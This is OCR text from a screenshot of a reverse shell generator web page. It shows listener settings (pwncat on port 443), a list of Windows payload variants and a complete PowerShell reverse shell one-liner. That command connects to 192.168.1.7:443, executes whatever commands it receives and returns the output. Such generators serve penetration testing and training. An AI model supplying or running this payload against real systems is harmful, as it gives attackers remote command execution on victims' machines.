 https://www.revshells.com
120%
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.1.7
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo python3 -m pwncat -lp 443
Type
pwncat
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3
(Base64)
Python3 Windows
node.js #2
Java #3
🚀 powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('192.168.1.7',443);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS '
+ (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($s
endbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Shell
cmd
Encoding
None